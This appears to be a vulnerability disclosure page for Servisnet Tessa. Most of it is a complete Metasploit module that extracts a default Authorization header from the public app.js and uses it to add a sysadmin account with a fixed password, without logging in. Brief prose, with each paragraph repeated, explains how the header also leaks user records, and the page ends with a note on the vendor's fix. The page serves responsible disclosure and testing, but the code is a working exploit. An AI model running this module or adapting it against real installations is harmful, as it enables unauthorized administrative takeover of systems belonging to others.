##
# This module requires Metasploit: https://metasploit.com/download
# Current source: https://github.com/rapid7/metasploit-framework
##
class MetasploitModule < Msf::Auxiliary
include Msf::Exploit::Remote::HttpClient
def initialize(info = {})
super(update_info(info,
'Name' => 'Servisnet Tessa - Add sysAdmin User (Unauthenticated) (Metasploit)',
'Description' => %q(
This module exploits an authentication bypass in Servisnet Tessa, triggered by add new sysadmin user.
The app.js is publicly available which acts as the backend of the application.
By exposing a default value for the "Authorization" HTTP header,
it is possible to make unauthenticated requests to some areas of the application.
Even MQTT(Message Queuing Telemetry Transport) protocol connection information can be obtained with this method.
A new admin user can be added to the database with this header obtained in the source code.
),
'References' =>
[
[ 'CVE', '' ],
[ 'URL', 'https://pentest.com.tr/exploits/Servisnet-Tessa-Add-sysAdmin-User-Unauthenticated.html' ],
[ 'URL', 'http://www.servisnet.com.tr/en/page/products' ]
],
'Author' =>
[
'Özkan Mustafa AKKUŞ ' # Discovery & PoC & MSF Module @ehakkus
],
'License' => MSF_LICENSE,
'DisclosureDate' => "Dec 22 2021",
'DefaultOptions' =>
{
'RPORT' => 443,
'SSL' => true
}
))
register_options([
OptString.new('TARGETURI', [true, 'Base path for application', '/'])
])
end
# split strings to salt
def split(data, string_to_split)
word = data.scan(/"#{string_to_split}"\] = "([\S\s]*?)"/)
string = word.split('"]').join('').split('["').join('')
return string
end
# for Origin and Referer headers
def app_path
res = send_request_cgi({
# default.a.get( check
'uri' => normalize_uri(target_uri.path, 'js', 'app.js'),
'method' => 'GET'
})
if res && res.code == 200 && res.body =~ /baseURL/
data = res.body
#word = data.scan(/"#{string_to_split}"\] = "([\S\s]*?)"/)
base_url = data.scan(/baseURL: '\/([\S\s]*?)'/)[0]
print_status("baseURL: #{base_url}")
return base_url
else
fail_with(Failure::NotVulnerable, 'baseURL not found!')
end
end
def add_user
token = auth_bypass
newuser = Rex::Text.rand_text_alpha_lower(8)
id = Rex::Text.rand_text_numeric(4)
# encrypted password hxZ8I33nmy9PZNhYhms/Dg== / 1111111111
json_data = '{"alarm_request": 1, "city_id": null, "city_name": null, "decryptPassword": null, "email": "' + newuser + '@localhost.local", "id": ' + id + ', "invisible": 0, "isactive": 1, "isblocked": 0, "levelstatus": 1, "local_authorization": 1, "mail_request": 1, "name": "' + newuser + '", "password": "hxZ8I33nmy9PZNhYhms/Dg==", "phone": null, "position": null, "region_name": "test4", "regional_id": 0, "role_id": 1, "role_name": "Sistem Admin", "rolelevel": 3, "status": null, "surname": "' + newuser + '", "totalRecords": null, "try_pass_right": 0, "userip": null, "username": "' + newuser + '", "userType": "Lokal Kullanıcı"}'
res = send_request_cgi(
{
'method' => 'POST',
'ctype' => 'application/json',
'uri' => normalize_uri(target_uri.path, app_path, 'users'),
'headers' =>
{
'Authorization' => token
},
'data' => json_data
})
if res && res.code == 200 && res.body =~ /localhost/
print_good("The sysAdmin authorized user has been successfully added.")
print_status("Username: #{newuser}")
print_status("Password: 1111111111")
else
fail_with(Failure::NotVulnerable, 'An error occurred while adding the user. Try again.')
end
end
def auth_bypass
res = send_request_cgi({
# default.a.defaults.headers.post["Authorization"] check
'uri' => normalize_uri(target_uri.path, 'js', 'app.js'),
'method' => 'GET'
})
if res && res.code == 200 && res.body =~ /default.a.defaults.headers.post/
token = split(res.body, 'Authorization')
print_status("Authorization: #{token}")
return token
else
fail_with(Failure::NotVulnerable, 'Target is not vulnerable.')
end
end
def check
if auth_bypass =~ /Basic/
return Exploit::CheckCode::Vulnerable
else
return Exploit::CheckCode::Safe
end
end
def run
unless Exploit::CheckCode::Vulnerable == check
fail_with(Failure::NotVulnerable, 'Target is not vulnerable.')
end
add_user
end
end
 The attacker does not need to examine the "app.js" file to obtain this information. This research was carried out to detect the source of the vulnerability and to perform debug operations without authorization.
Therefore, for an attacker who does not know where and why the function works, this value assigned to the http header at the first contact with the application is already noticeable.
The attacker does not need to examine the "app.js" file to obtain this information. This research was carried out to detect the source of the vulnerability and to perform debug operations without authorization.
Therefore, for an attacker who does not know where and why the function works, this value assigned to the http header at the first contact with the application is already noticeable.
 In the image above, it is seen that all the information of the users whose ID value is known or learned by brute force and error can be obtained with this header, which is assigned by default.
With the same logic, the attacker can create a new admin account with a valid json data by sending a POST request to the "users" field.
In the image above, it is seen that all the information of the users whose ID value is known or learned by brute force and error can be obtained with this header, which is assigned by default.
With the same logic, the attacker can create a new admin account with a valid json data by sending a POST request to the "users" field.
 A definition like the one above will suffice.
A definition like the one above will suffice.




 Default Basic auth was removed from the application and a new "key" HTTP header was added, which was created specifically for each user and visitor. In this way, the authority control was strengthened and the vulnerability was fixed.
Default Basic auth was removed from the application and a new "key" HTTP header was added, which was created specifically for each user and visitor. In this way, the authority control was strengthened and the vulnerability was fixed.

